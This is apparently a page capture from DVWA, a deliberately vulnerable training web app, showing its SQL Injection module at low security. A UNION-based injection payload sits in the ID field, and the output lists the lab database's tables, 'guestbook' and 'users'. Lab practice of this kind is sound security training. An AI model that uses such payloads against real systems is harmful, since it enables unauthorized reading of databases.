 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: -1' UNION SELECT table_name, NULL FROM information_schema.tables WHERE table_schema = 'dvwa' --
First name: guestbook
Surname:
ID: -1' UNION SELECT table_name, NULL FROM information_schema.tables WHERE table_schema = 'dvwa' --
First name: users
Surname:
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help